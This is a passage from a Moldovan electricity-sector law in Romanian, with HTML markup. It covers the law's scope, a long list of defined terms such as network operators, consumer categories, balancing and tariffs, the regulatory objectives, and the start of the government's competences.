(1) Scopul prezentei legi este instituirea unui cadru juridic general pentru organizarea, reglementarea, asigurarea funcţionării  eficiente şi monitorizarea sectorului electroenergetic menit să aprovizioneze consumatorii cu energie electrică în condiţii de accesibilitate, disponibilitate, fiabilitate, continuitate, calitate şi transparenţă; asigurarea accesului liber la piaţa energiei electrice; promovarea producerii energiei electrice; asigurarea echilibrului adecvat între ofertă şi cerere, a nivelului corespunzător al capacităţii interconexiunilor pentru facilitarea schimburilor transfrontaliere de energie electrică; dezvoltarea pieţei energiei electrice şi integrarea într-o piaţă de energie electrică competitivă; stabilirea măsurilor menite să garanteze securitatea aprovizionării cu energie electrică; îndeplinirea corespunzătoare a obligaţiilor de serviciu public; asigurarea respectării drepturilor  consumatorilor, precum şi a normelor privind protecţia mediului.<br />
(2) Sub incidenţa prezentei legi intră:<br />
a) producerea energiei electrice, inclusiv producerea energiei electrice şi a energiei termice la centralele electrice de termoficare în regim de cogenerare;<br />
b) transportul energiei electrice, inclusiv fluxurile transfrontaliere de energie electrică în contextul importului, exportului și al tranzitului energiei electrice, precum şi operarea sistemului electroenergetic;<br />
c) distribuţia energiei electrice;<br />
d) furnizarea energiei electrice;<br />
e) determinarea şi aprobarea preţurilor reglementate pentru energia electrică şi a tarifelor reglementate ce ţin de accesul la reţelele electrice, precum şi pentru alte servicii prestate de întreprinderile electroenergetice în conformitate cu prezenta lege;<br />
f) licenţierea genurilor de activitate pe piaţa energiei electrice;<br />
g) piaţa energiei electrice, accesul la piaţa energiei electrice şi operarea pieţei energiei electrice;<br />
h) organizarea, funcţionarea şi monitorizarea sistemului electroenergetic;<br />
i) securitatea şi fiabilitatea în alimentarea cu energie electrică a consumatorilor finali;<br />
j) accesul pe proprietatea publică sau privată în vederea construcţiei, exploatării, întreţinerii, reabilitării sau modernizării, inclusiv retehnologizării, a reţelelor electrice;<br />
k) accesul reglementat al terţilor la reţelele electrice;<br />
l) protecţia consumatorilor.<br />
<strong>    Articolul 2.</strong> Noţiuni principale<br />
În sensul prezentei legi, următoarele noţiuni principale semnifică:<br />
<em>    acces la reţea</em> – drept al utilizatorului de sistem, inclusiv al consumatorului final, de a prelua şi livra energia electrică în cantităţile şi pe perioada indicate în contractul pentru prestarea serviciului de transport, în contractul pentru prestarea serviciului de distribuţie prin utilizarea reţelelor electrice de transport, a reţelelor electrice de distribuţie, în conformitate cu condiţiile stabilite în prezenta lege;<br />
<em>    act de corespundere</em> – act permisiv, emis de către organul supravegherii energetice de stat în urma examinării unei instalații electrice noi sau existente ori a unei centrale electrice noi sau existente, ce confirmă, fără a se limita, corespunderea instalației electrice executate sau a centralei electrice construite avizului de racordare, documentaţiei de proiect, cerinţelor de securitate;<br />
<em>    avarie</em> – deranjament în funcționarea instalaţiilor sau a echipamentului unei/unor reţele electrice, care a condus la o abatere periculoasă a parametrilor regimului de funcționare a reţelei electrice respective de la cei prevăzuţi în documentele normativ-tehnice în domeniu;<br />
<em>    centrală electrică </em>– instalaţie sau ansamblu de instalaţii tehnice care produc energie electrică, utilizînd diverse feluri de combustibili (cărbune, gaze, produse petroliere etc.) sau alte resurse energetice, inclusiv surse regenerabile de energie;<br />
<em>    centrală electrică de termoficare urbană</em> – centrală electrică de termoficare sau centrală electrică de cogenerare de înaltă eficienţă, care livrează energie termică în sistemul centralizat de alimentare cu energie termică;<br />
<em>    centrală electrică destinată uzului intern </em>– centrală electrică din a cărei producţie anuală de energie electrică mai mult de 40% sînt destinate consumului intern al deţinătorului;<br />
<em>    centrală electrică eligibilă care produce din surse regenerabile de energie</em> – centrală electrică ce produce energie electrică din surse regenerabile de energie, al cărei proprietar beneficiază de dreptul de a i se achiziţiona în mod obligatoriu toată cantitatea de energie electrică livrată în reţelele electrice în condiţiile Legii nr. 10 din 26 februarie 2016 privind promovarea utilizării energiei din surse regenerabile;<br />
<em>    centrală electrică publică</em> – centrală electrică din a cărei producţie anuală de energie electrică cel puţin 60% sînt destinate livrării în reţelele electrice şi vînzării pe piaţa energiei electrice;<br />
<em>    certificare</em> – procedură în cadrul căreia se examinează respectarea de către operatorul sistemului de transport a cerințelor privind separarea şi independenţa acestuia, precum şi a altor cerinţe relevante impuse operatorului sistemului de transport prin prezenta lege, şi care constituie o precondiţie pentru desemnarea prin licenţiere a operatorului sistemului de transport;<br />
<em>    conducere centralizată a sistemului electroenergetic</em> – planificare şi dirijare operativ-tehnologică unică a sistemului electroenergetic pentru asigurarea echilibrării şi a siguranţei funcţionării acestuia, asigurarea stabilităţii frecvenţei, a tensiunii şi a continuităţii în alimentare cu energie electrică, pentru gestionarea fluxurilor de energie electrică în reţelele electrice de transport şi pentru coordonarea schimburilor de energie electrică cu alte sisteme electroenergetice;<br />
<em>    congestie</em> – situaţie în care o interconexiune  nu poate face faţă  tuturor fluxurilor  fizice de energie electrică ce rezultă din tranzacţiile internaţionale solicitate de participanţii pe piaţa energiei electrice  din cauza lipsei capacității sau a capacităţii insuficiente a interconexiunilor şi/sau a reţelelor electrice de transport în cauză;<br />
<em>    consumator </em>– consumator angro sau consumator final;<br />
<em>    consumator angro</em> – persoană fizică  întreprinzător individual sau persoană juridică care procură energie electrică în scopul revînzării ei în interiorul sau în exteriorul  sistemului electroenergetic;<br />
<em>    consumator casnic</em> – persoană fizică care procură energie electrică pentru propriile necesităţi casnice, cu excepţia utilizării acesteia în scopuri comerciale, pentru desfăşurarea activităţii de întreprinzător sau profesionale;<br />
<em>    consumator eligibil </em>– consumator de energie electrică care este liber să îşi aleagă furnizorul de la care să procure energie electrică;<br />
<em>    consumator final </em>– consumator casnic sau consumator noncasnic care procură energie electrică pentru consum propriu;<br />
<em>    consumator noncasnic </em>– persoană fizică sau persoană juridică care procură energie electrică în alte scopuri decît pentru propriile necesităţi casnice, inclusiv producătorii şi consumatorii angro;<br />
<em>    consumator noncasnic necomercial</em> – organizație nonguvernamentală cu statut de utilitate publică, cult religios și părțile componente ale acestuia, care procură energie electrică pentru propriile necesități, cu excepția utilizării acesteia în scopuri comerciale;<br />
<em>    consumator vulnerabil </em>– consumator casnic care, în conformitate cu actele normative în domeniul protecţiei sociale, este definit ca persoană defavorizată sau membru al familiei defavorizate;<br />
<em>    contract de furnizare a energiei electrice</em> –  contract în baza căruia se furnizează energie electrică consumatorului, dar care nu cuprinde un instrument derivat al energiei electrice;<br />
<em>    controlul asupra unei întreprinderi</em> – drepturi, contracte sau orice alte mijloace care, separat sau împreună şi avînd în vedere circumstanțele de drept sau de fapt implicate, conferă posibilitatea exercitării unei influenţe decisive asupra unei întreprinderi, în special prin drepturi de proprietate sau de folosinţă asupra tuturor activelor întreprinderii sau a unei părţi din acestea şi/sau prin drepturi sau prin contracte care conferă o influenţă decisivă asupra structurii întreprinderii, asupra voturilor sau deciziilor organelor de conducere ale întreprinderii;<br />
<em>    dezvoltarea reţelei electrice de distribuţie</em> – majorare a capacităţii reţelei electrice de distribuţie existente ori construcţie a unor noi reţele sau porţiuni de reţele electrice de distribuţie;<br />
<em>    dezvoltarea reţelei electrice de transport</em> – majorare a capacității rețelei electrice de transport existente ori construcție a unor noi rețele sau porțiuni de rețele electrice de transport;<br />
<em>    dispecerizare</em> – activitate tehnică specifică sectorului electroenergetic, care este efectuată de unităţi specializate ale operatorului sistemului de transport în scopul exploatării coordonate a instalaţiilor şi a echipamentelor componente ale sistemului electroenergetic care necesită o comandă unitară;<br />
<em>    distribuţie a energiei electrice </em>– transmitere a energiei electrice prin reţelele electrice de distribuţie în vederea livrării ei către consumatori, fără a se include furnizarea;<br />
<em>    echilibrare</em> – ansamblu de acţiuni şi procese, realizate la toate intervalele de timp, prin intermediul cărora operatorul sistemului de transport asigură în mod continuu echilibrul între producere, import, export și consum de energie electrică, în condițiile menţinerii frecvenţei în limitele de stabilitate predefinită, pentru a respecta cantitatea rezervelor necesare pentru fiecare proces de menţinere a frecvenţei şi de înlocuire a rezervei cu privire la calitatea necesară, în conformitate cu Normele tehnice ale reţelelor electrice, aprobate de Agenţia Naţională pentru Reglementare în Energetică;<br />
<em>    echilibru între ofertă şi cerere</em> – satisfacere a cererilor previzibile de consum al energiei electrice fără a fi necesară aplicarea de măsuri de reducere a consumului;<br />
<em>    echipament de măsurare </em>– aparat sau sistem destinat măsurării cantităţii de energie electrică livrată şi, după caz, a puterii electrice în scopul facturării;<br />
<em>    electrician autorizat </em>– persoană fizică autorizată de organul supravegherii energetice de stat cu dreptul de a executa instalaţiile electrice şi, respectiv, cu dreptul de a întocmi documentaţia aferentă lucrărilor efectuate;<br />
<em>    energie electrică de echilibrare</em> – energie electrică necesară pentru echilibrarea sistemului electroenergetic în vederea acoperirii complete a cererii de energie electrică, suplimentar celei planificate şi confirmate, care asigură acoperirea curbei reale de sarcină;<br />
<em>    export declarat</em> – livrarea energiei electrice din sistemul electroenergetic al Republicii Moldova în baza unui acord contractual care va prevedea că preluarea corespunzătoare simultană (importul declarat) a energiei electrice va avea loc într-o ţară parte a Comunităţii Energetice sau într-o ţară terţă;<br />
<em>    externalizare a unui serviciu sau a unei lucrări</em> – transmitere de către titularul de licență în favoarea unei părți terțe a unui serviciu sau a unei lucrări pe care trebuie să le îndeplinească în conformitate cu prezenta lege și potrivit condițiilor licenței, fără a include cesiunea licenței către o parte terță;<br />
<em>    flux tehnologic</em> – flux neintenționat de energie electrică pe interconexiunile cu sistemele electroenergetice vecine;<em><br />
flux transfrontalier de energie electrică </em>– flux fizic de energie electrică în reţelele de transport ale Republicii Moldova, care rezultă din impactul activităţii producătorilor şi/sau a consumatorilor din afara Republicii Moldova asupra reţelei sale electrice de transport;<br />
<em>    furnizare a energiei electrice</em> – vînzare, inclusiv revînzare, a energiei electrice către consumatori;<br />
<em>    furnizor</em> – întreprindere electroenergetică titular de licenţă pentru furnizarea energiei electrice care furnizează energie electrică în condiţiile prezentei legi;<br />
<em>    furnizor al serviciului universal </em>– furnizor care, în contextul obligaţiilor de serviciu public, este desemnat să asigure serviciul universal consumatorilor casnici şi societăţilor comerciale mici;<br />
<em>    furnizor central de energie electrică </em>– furnizor desemnat de Guvern să procure energie electrică de la centralele electrice eligibile care produc din surse regenerabile de energie, precum şi energie electrică produsă de centralele electrice de termoficare urbane, şi să o furnizeze pe piaţa energiei electrice la preţuri reglementate, aprobate de Agenţia Naţională pentru Reglementare în Energetică, în condiţiile prezentei legi;<br />
<em>    furnizor de ultimă opţiune</em> – furnizor care, în contextul obligaţiilor de serviciu public, este desemnat să furnizeze, pentru o perioadă limitată de timp, energie electrică consumatorilor finali care şi-au pierdut furnizorul în anumite circumstanţe, în condiţii specifice reglementate, stabilite prin prezenta lege;<br />
<em>    grup de echilibrare</em> – grup constituit din unul sau mai mulţi participanţi la piaţa energiei electrice care îşi transferă obligaţiile aferente responsabilităţii de echilibrare în sarcina responsabilului grupului de echilibrare;<br />
<em>    grup generator</em> – ansamblu de maşini rotative destinate să transforme energia de altă formă în energie electrică;<br />
<em>    import declarat </em>– introducerea energiei electrice în Republica Moldova concomitent cu livrarea energiei electrice (exportul declarat) dintr-o ţară parte a Comunităţii Energetice sau dintr-o ţară terţă;<br />
<em>    instalație electrică</em> – instalație de racordare și instalație de utilizare;<br />
<em>    instalaţie de racordare</em> – instalaţie electrică prin care se face legătura dintre reţeaua electrică şi centrala electrică sau instalaţia de utilizare;<br />
<em>    instalaţie de utilizare</em> – ansamblu de instalaţii electrice ale consumatorului final destinate utilizării energiei electrice;<br />
<em>    instrument derivat al energiei electrice</em> – instrument financiar menit să asigure participanţii la piaţa energiei electrice împotriva unor posibile fluctuaţii ale preţului la energia electrică pe piaţă, în cazul în care acest instrument ţine de sectorul electroenergetic;<br />
<em>    interconexiune </em>– instalaţii şi echipamente utilizate la interconectarea a două sisteme electroenergetice;<br />
<em>    întreprindere electroenergetică</em> – persoană fizică sau persoană juridică, înregistrată în modul stabilit în Republica Moldova în calitate de întreprindere, care desfăşoară cel puţin una dintre activităţile de producere, de transport, de distribuţie sau de furnizare a energiei electrice, precum şi de operare a pieţei energiei electrice, și care îndeplineşte funcţii comerciale, tehnice și/sau funcţii de întreţinere aferente activităţilor respective, fără a include consumatorii finali;<br />
<em>    întreprindere electroenergetică integrată </em>– întreprindere electroenergetică integrată pe orizontală sau pe verticală;<br />
<em>    întreprindere electroenergetică integrată pe orizontală</em> – întreprindere electroenergetică care desfăşoară cel puţin una dintre activităţile de producere în scopul vînzării, de transport, de distribuţie sau de furnizare a energiei electrice, precum şi o altă activitate ce nu ţine de sectorul electroenergetic;<br />
<em>    întreprindere electroenergetică integrată pe verticală</em> – întreprindere electroenergetică sau grup de întreprinderi care pot exercita control una asupra alteia sau în cadrul cărora aceeaşi persoană sau aceleaşi persoane sînt îndreptăţite, direct sau indirect, să exercite controlul astfel cum este definit în prezenta lege, care desfăşoară cel puţin una dintre activităţile de transport sau de distribuţie a energiei electrice şi cel puţin una dintre activităţile de producere sau de furnizare a energiei electrice;<br />
<em>    întreprindere înrudită </em>– întreprindere afiliată care deţine majoritatea drepturilor de vot în cadrul altei întreprinderi și/sau care are dreptul de a numi sau de a revoca majoritatea membrilor organelor de conducere ale unei alte întreprinderi, şi care este în acelaşi timp acţionar, fondator al întreprinderii respective, și/sau care, în temeiul unui acord încheiat cu alţi acţionari, fondatori ai acestei întreprinderi, deține controlul asupra drepturilor de vot în cadrul întreprinderii respective; şi/sau întreprindere dependentă în raport cu întreprinderea dominantă; şi/sau întreprindere asociată care exercită o influenţă semnificativă asupra politicii financiare şi de administrare a unei alte întreprinderi; şi/sau o întreprindere influențată de o altă întreprindere; și/sau întreprinderi care aparţin aceluiaşi/aceloraşi acţionari, fondatori; și/sau societăţi comerciale care, fără a depinde una de alta, sînt reunite sub o conducere unică ori sînt conduse de organe alcătuite majoritar din aceleaşi persoane; şi/sau alte tipuri de societăţi comerciale afiliate;<br />
<em>    linie electrică directă </em>– linie electrică ce leagă o centrală electrică izolată de sistemul electroenergetic cu instalaţiile electrice ale unui consumator izolat sau linie electrică ce leagă o centrală electrică şi un furnizor al energiei electrice în vederea livrării energiei electrice în mod direct către propriile spaţii, filiale şi consumatori finali;<br />
<em>    loc de consum</em> – amplasament al instalaţiilor electrice ale consumatorului final unde, printr-o singură instalaţie de utilizare, se consumă energie electrică livrată prin una sau mai multe instalaţii de racordare;<br />
<em>    managementul eficienţei energetice şi/sau al cererii </em>– abordare globală sau integrală în scopul de a influenţa cantitatea şi perioada de consum al energiei electrice în vederea reducerii consumului de energie primară şi a vîrfurilor de sarcină prin acordare de prioritate investiţiilor în măsurile de eficienţă energetică sau în alte măsuri, precum contractele de furnizare întreruptibilă cu energie electrică, investiţiilor pentru creşterea capacităţii de producere, dacă acestea se dovedesc a fi cele mai eficiente şi economice opţiuni, avîndu-se în vedere impactul pozitiv pe care îl are reducerea consumului de energie electrică asupra mediului, asupra securităţii aprovizionării cu energie electrică, precum şi asupra costurilor serviciului de distribuţie a energiei electrice aferente acestor măsuri;<br />
<em>    obligaţie de serviciu public </em>– obligaţie impusă întreprinderii electroenergetice în interesul economic general, care se poate referi la securitate, inclusiv la securitatea aprovizionării cu energie electrică, la continuitate, la calitate şi la preţurile furnizărilor, precum şi la protecţia mediului, şi care nu este discriminatorie şi nu denaturează concurenţa în afară de ceea ce este strict necesar pentru a realiza obligaţia de serviciu public în cauză;<br />
<em>    operator al pieţei energiei electrice </em>– întreprindere electroenergetică titular de licenţă pentru operarea pieţei energiei electrice, responsabilă de operarea şi de asigurarea funcţionării pieţelor organizate de energie electrică;<br />
<em>    operator al sistemului de distribuţie</em> – întreprindere electroenergetică titular de licenţă pentru  distribuţia energiei electrice care dispune de reţele electrice de distribuţie, îndeplineşte funcţii de distribuţie a energiei electrice şi este responsabilă de exploatarea, întreţinerea, modernizarea, inclusiv retehnologizarea, şi dezvoltarea reţelelor electrice de distribuţie, precum şi de asigurarea capacităţii reţelelor electrice de distribuţie de a satisface pe termen lung un nivel rezonabil al cererii privind prestarea serviciului de distribuţie a energiei electrice;<br />
<em>    operator al sistemului de transport </em>– întreprindere electroenergetică titular de licenţă pentru transportul energiei electrice care dispune de reţele electrice de transport, îndeplineşte funcţii de transport al energiei electrice şi de dirijare operativ-tehnologică a sistemului electroenergetic şi este responsabilă de exploatarea, întreţinerea, modernizarea, inclusiv retehnologizarea, şi dezvoltarea reţelelor electrice de transport şi a interconexiunilor, precum şi de asigurarea capacităţii reţelelor electrice de transport de a satisface pe termen lung un nivel rezonabil al cererii privind prestarea serviciului de transport al energiei electrice;<br />
<em>    operator de sistem</em> – operatorul sistemului de transport şi operatorul sistemului de distribuţie;<br />
<em>    ordine de prioritate economică</em> – ierarhizare a surselor de alimentare cu energie electrică după criterii economice;<br />
<em>    parametri de calitate</em> – totalitate a caracteristicilor energiei electrice stabilite în standardele de calitate aprobate de organismul naţional de standardizare şi indicate ca obligatorii în Regulamentul privind furnizarea energiei electrice, în Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice şi în Regulile pieţei energiei electrice;<br />
<em>    parte a Comunităţii Energetice</em> – parte semnatară a Tratatului Comunităţii Energetice, precum şi Uniunea Europeană şi statele sale membre;<br />
<em>    parte responsabilă pentru echilibrare</em> – participant la piața energiei electrice, înregistrat de operatorul sistemului de transport, care este responsabil de a-i notifica acestuia un program echilibrat de producere, de vînzare, de cumpărare și de consum al energiei electrice în intervalul de timp pentru care se calculează dezechilibrele şi care îşi asumă responsabilitatea financiară pentru dezechilibrele rezultate ca abateri de la programul notificat operatorului sistemului de transport şi acceptat de acesta;<br />
<em>    participant la piaţa energiei electrice</em> – persoană fizică sau persoană juridică care vinde sau procură energie electrică pe piaţa energiei electrice în conformitate cu prevederile prezentei legi şi cu Regulile pieţei energiei electrice;<br />
<em>    piaţă a contractelor bilaterale</em> – piaţă în care  vînzarea şi cumpărarea  energiei   electrice  au loc direct între participanţii la piaţa energiei electrice în baza contractelor bilaterale de vînzare-cumpărare a energiei electrice;<br />
<em>    piaţă a energiei electrice</em> – cadru organizat de vînzare-cumpărare a energiei electrice de către participanţii la piaţă şi de prestare a serviciilor de sistem în scopul asigurării continue şi fiabile a consumatorilor cu energie electrică în cadrul sistemului electroenergetic;<br />
<em>    piaţă a energiei electrice de echilibrare</em> – piaţă angro organizată, destinată vînzării şi procurării energiei electrice pentru acoperirea necesităţilor de echilibrare a sistemului electroenergetic;<br />
<em>    piaţă a energiei electrice pe parcursul zilei </em>– piaţă angro organizată în care vînzarea şi procurarea energiei electrice se efectuează în baza tranzacţiilor ce au loc în ziua de livrare, după închiderea pieţei energiei electrice pentru ziua următoare;<br />
<em>    piaţă a energiei electrice pentru ziua următoare</em> – piaţă angro organizată în care vînzarea şi procurarea energiei electrice au loc pentru fiecare oră a fiecărei zile înainte de ziua de  livrare fizică a energiei electrice;<br />
<em>    planificare pe termen lung</em> – planificare pe termen lung a necesarului de investiţii în capacităţile de producere, în reţelele electrice de transport şi de distribuţie în vederea satisfacerii cererii de energie electrică din sistem, a diversificării surselor şi a garantării continuităţii furnizării energiei electrice consumatorilor;<br />
<em>    procedură de licitaţie </em>– procedură prin care puterea instalată în capacităţi de producere a energiei electrice este majorată prin investiţii în noi capacităţi sau prin extinderea capacităţilor existente;<br />
<em>    producător</em> – întreprindere electroenergetică care dispune de o centrală electrică, o exploatează şi  produce energie electrică;<br />
<em>    producere a energiei electrice</em> – acţiunea de producere a energiei electrice;<br />
<em>    producere distribuită </em>– producere a energiei electrice de către o centrală electrică racordată la o reţea electrică de distribuţie;<br />
<em>    punct de racordare </em>– punct fizic din reţeaua electrică la care se racordează, prin intermediul instalaţiei de racordare, centrala electrică sau instalaţia de utilizare;<br />
<em>    putere a centralei electrice</em> – sumă a puterilor active nominale ale generatoarelor de energie electrică ale unei centrale electrice;<br />
<em>    racordare</em> – realizare de către operatorul sistemului de transport sau de către operatorul sistemului de distribuţie a instalaţiei de racordare a unui solicitant potenţial consumator final şi/sau punere sub tensiune a instalaţiei de utilizare sau a centralei electrice în condiţiile în care a fost emis actul de corespundere a instalaţiei electrice sau a centralei electrice;<br />
<em>    responsabilul grupului de echilibrare </em>– participant la piaţa energiei electrice, care este responsabil de a-i notifica operatorului sistemului de transport programele echilibrate de producere, de vînzare, de cumpărare și de consum al energiei electrice ale participanţilor la piaţa energiei electrice pentru care şi-a asumat responsabilitatea echilibrării şi responsabilitatea financiară pentru dezechilibrele provocate de un grup de echilibrare;<br />
<em>    rețea electrică </em>– rețea electrică de transport și rețea electrică de distribuție;<br />
<em>    reţea electrică de distribuţie</em> –  sistem format din linii electrice de tensiune înaltă, medie şi joasă, cu echipament şi utilaj de transformare şi de comutare, precum şi cu instalaţii auxiliare situate în aval de punctul de racordare la reţeaua electrică de transport sau la centrala electrică şi în amonte de punctul de racordare a instalaţiilor electrice ale consumatorilor finali, care servește la distribuţia energiei electrice;<br />
<em>    reţea electrică de transport </em>– sistem format din linii electrice de tensiune înaltă, cu echipament şi utilaj de transformare şi de comutare, precum şi cu instalaţii auxiliare, care servește la transportul energiei electrice;<br />
<em>    securitate</em> – securitatea furnizării şi livrării de energie electrică, precum  şi securitatea tehnică;<br />
<em>    securitate a aprovizionării cu energie electrică </em>– capacitate a sistemului electroenergetic de a furniza consumatorilor finali energie electrică în conformitate cu dispoziţiile prezentei legi;<br />
<em>    securitate a exploatării reţelei electrice </em>– exploatare continuă a reţelei electrice de transport şi, după caz, a reţelei electrice de distribuţie în circumstanţe previzibile;<br />
<em>    servicii auxiliare </em>– servicii adiționale transportului sau distribuţiei energiei electrice, acordate utilizatorilor de sistem şi terţilor de către operatorul sistemului de transport sau operatorul sistemului de distribuţie, în conformitate cu prezenta lege şi cu Regulamentul privind racordarea la reţelele electrice şi prestarea serviciilor de transport şi de distribuţie a energiei electrice, în baza tarifelor aprobate de Agenţia Naţională pentru Reglementare în Energetică  în conformitate cu metodologia de calculare, de aprobare şi de aplicare a tarifelor reglementate pentru serviciile auxiliare;<br />
<em>    servicii de sistem</em> – servicii necesare pentru operarea reţelelor electrice de transport şi a reţelelor electrice de distribuţie;<br />
<em>    serviciu universal</em> – serviciu prestat pentru asigurarea dreptului consumatorilor casnici şi al societăţilor comerciale mici de a li se furniza energie electrică în mod garantat, în condiţii reglementate stabilite prin prezenta lege, cu respectarea parametrilor de calitate stabiliţi, la tarife reglementate, rezonabile, transparente şi uşor comparabile;<br />
<em>    sistem de distribuţie închis </em>– sistem autorizat în conformitate cu condiţiile stabilite în prezenta lege, prin care se distribuie energie electrică într-o zonă industrială, comercială sau de servicii comune, limitată din punct de vedere geografic;<br />
<em>    sistem electroenergetic</em> – centrale electrice şi utilaje necesare dirijării operativ-tehnologice, reţele electrice, precum şi instalaţii electrice ale consumatorilor finali, care, în ansamblu, funcţionează într-un sistem unic;<br />
<em>    sistem interconectat</em> – ansamblu de rețele electrice de transport şi de distribuţie legate între ele prin intermediul uneia sau mai multor interconexiuni;<br />
<em>    sistem izolat</em> – sistem electroenergetic care nu este interconectat cu alte sisteme sau în care mai puţin de 5% din consumul anual se asigură prin capacităţile interconexiunilor cu alte sisteme;<br />
<em>    sistem pauşal </em>– metodă de determinare prin calcul a cantităţii de energie electrică consumată, în funcţie de puterea receptoarelor electrice şi de numărul orelor de utilizare pe tipuri de receptoare electrice sau în funcţie de puterea contractată şi de numărul orelor de utilizare a acestei puteri, metodă aplicată în termenele şi în condiţiile prevăzute de lege;<br />
<em>    societate comercială mică </em>– întreprindere care are un număr de angajaţi de pînă la 50 de persoane şi o cifră anuală  de afaceri sau un bilanţ ce nu depăşeşte echivalentul în lei a 10 milioane de euro;<br />
<em>    subvenţii încrucişate</em> – utilizarea unui profit obţinut în cadrul desfăşurării unui tip de activitate sau în legătură cu o anumită categorie de consumatori pentru a acoperi cheltuielile sau pierderile înregistrate în urma desfăşurării altui tip de activitate sau în legătură cu alte categorii de consumatori de către aceeaşi întreprindere electroenergetică;<br />
<em>    surse regenerabile de energie </em>– surse de energie regenerabile din categoria celor nefosile, precum ar fi energia eoliană, solară, aerotermală, geotermală, energia hidroelectrică, biomasa, biogazul, gazul de fermentare a deşeurilor (gazul de depozit) și gazul provenit din instalaţiile de epurare a apelor uzate;<br />
<em>    tarif binom </em>– tarif pentru energie electrică care constă din două componente: una pentru putere electrică şi alta pentru energie electrică;<br />
<em>    tarif de punere sub tensiune</em> – tarif reglementat, achitat de solicitant operatorului sistemului de transport sau operatorului sistemului de distribuţie pentru acoperirea costurilor aferente conectării la reţeaua electrică şi punerii sub tensiune a instalaţiei de utilizare sau a centralei electrice, stabilit conform metodologiei aprobate de Agenţia Naţională pentru Reglementare în Energetică;<br />
<em>    tarif de racordare</em> – tarif reglementat, achitat de solicitant operatorului sistemului de transport sau operatorului sistemului de distribuţie pentru acoperirea costurilor aferente realizării instalaţiei de racordare a unui solicitant, potenţial consumator final, şi pentru punerea sub tensiune a instalaţiei de utilizare, stabilit conform metodologiei aprobate de Agenţia Naţională pentru Reglementare în Energetică;<br />
<em>    transport al energiei electrice</em> – transmitere a energiei electrice prin reţelele electrice de transport în vederea livrării acesteia către consumatorii finali sau către operatorii sistemelor de distribuţie, fără a se include furnizarea;<br />
<em>    tranzit declarat </em>– situaţie în care apare un „export declarat” de energie electrică şi în care pe  traseul desemnat al tranzacţiei respective se află o ţară pe al cărei teritoriu nu va avea loc nici livrarea, nici introducerea concomitentă a energiei electrice;<br />
<em>    utilizator de sistem</em> – persoană fizică sau persoană juridică care livrează energie electrică în sistemul electroenergetic sau căreia i se livrează energie electrică din sistemul electroenergetic;<br />
<em>    zonă de protecţie a reţelelor electrice </em>– zonă adiacentă reţelelor electrice, cu condiţii deosebite de utilizare, stabilită de-a lungul traseului reţelei  electrice şi în jurul altor obiecte ale reţelei electrice, în limitele căreia, în conformitate cu Regulamentul cu privire la protecţia reţelelor electrice, se introduc interdicţii privind accesul persoanelor, efectuarea lucrărilor stabilite şi regimul construcţiilor în scopul asigurării condiţiilor normale de exploatare şi al excluderii posibilităţii de deteriorare a reţelelor electrice.<br />
<strong>    Articolul 3.</strong> Obiective de reglementare<br />
(1) În conformitate cu prezenta lege, energia electrică se produce, se transportă, se distribuie, se furnizează şi se consumă în cel mai eficient mod.<br />
(2) Obiectivele de reglementare ale prezentei legi sînt următoarele:<br />
a) asigurarea dezvoltării durabile a economiei naţionale;<br />
b) asigurarea funcţionării sigure, fiabile şi eficiente a sistemului electroenergetic menită să garanteze furnizarea neîntreruptă a energiei electrice şi satisfacerea cererilor de energie electrică ale consumatorilor finali, cu respectarea parametrilor de calitate şi a indicatorilor de calitate stabiliţi, precum şi prestarea serviciilor de sistem şi auxiliare;<br />
c) organizarea şi asigurarea funcţionării pieţei energiei electrice în condiţii de transparenţă, de competitivitate şi de nediscriminare, integrarea acesteia în piaţa regională şi europeană, crearea condiţiilor necesare pentru asigurarea concurenţei pe piaţa energiei electrice;<br />
d) asigurarea accesului reglementat și nediscriminatoriu, pentru toate persoanele fizice şi juridice, la piaţa energiei electrice, la reţelele electrice de transport şi de distribuţie, precum şi la serviciile de sistem;<br />
e) stabilirea  atribuţiilor Agenţiei Naţionale pentru Reglementare în Energetică, a drepturilor şi obligaţiilor întreprinderilor electroenergetice, a relaţiilor reciproce între întreprinderile electroenergetice, precum şi a relaţiilor acestora cu Agenţia Naţională pentru Reglementare în Energetică;<br />
f) stabilirea cadrului juridic necesar pentru reglementarea şi monitorizarea separării efective a operatorului sistemului de transport şi a operatorilor sistemelor de distribuţie, precum şi asigurarea independenţei lor faţă de întreprinderile electroenergetice care desfăşoară activităţile de producere sau de furnizare a energiei electrice;<br />
g) crearea condiţiilor necesare pentru efectuarea de investiţii adecvate în sistemul electroenergetic, inclusiv pentru asigurarea de capacităţi  suficiente de producere a energiei electrice, de capacităţi suficiente în reţelele electrice de transport şi de distribuţie, în interconexiuni, necesare pentru funcţionarea stabilă şi fiabilă a sistemului electroenergetic, precum şi pentru asigurarea securităţii aprovizionării cu energie electrică;<br />
h) promovarea utilizării tehnologiilor moderne, inteligente şi ecologice, a producerii energiei electrice din surse regenerabile de energie şi a producerii energiei electrice şi termice în regim de cogenerare de înaltă eficienţă;<br />
i) facilitarea schimburilor transfrontaliere de energie electrică în baza unor mecanisme clar definite, transparente şi nediscriminatorii privind alocarea capacităţilor şi gestionarea congestiilor în scopul utilizării eficiente a capacităţilor de interconexiune, al promovării diversificării şi a competitivităţii la importurile de energie electrică;<br />
j) stabilirea condiţiilor de îndeplinire a obligaţiilor de serviciu public în sectorul electroenergetic şi asigurarea protecţiei consumatorilor finali;<br />
k) stabilirea unor măsuri menite să garanteze securitatea aprovizionării cu energie electrică a consumatorilor finali;<br />
l) sporirea eficienţei şi reducerea impactului negativ al activităţilor din sectorul electroenergetic asupra mediului, precum şi promovarea dezvoltării sectorului în conformitate cu politicile economice, de mediu şi sociale ale statului;<br />
m) asigurarea cooperării regionale şi internaţionale a operatorului sistemului de transport şi a Agenţiei Naţionale pentru Reglementare în Energetică, precum şi a cooperării între autorităţile de resort ale statului.</p>
<p style="text-align: center;"><strong>Capitolul II<br />
COMPETENŢE ADMINISTRATIVE<br />
ŞI DE REGLEMENTARE</strong></p>
<p><strong>    Articolul 4.</strong> Competenţa Guvernului<br />
(1) Pentru asigurarea funcţionării şi dezvoltării durabile a sectorului electroenergetic, Guvernul:<br />
a) elaborează şi promovează politica de stat în sectorul electroenergetic, stabileşte direcţiile de dezvoltare ale acestuia;<br />
b) asigură crearea premiselor necesare pentru dezvoltarea şi funcţionarea durabilă a sectorului electroenergetic;<br />
c) elaborează strategia energetică şi o prezintă Parlamentului spre adoptare;<br />
d) aprobă balanţa energetică pe termen mediu, pentru 5 ani, elaborată de organul central de specialitate al administraţiei publice în domeniul energeticii;<br />
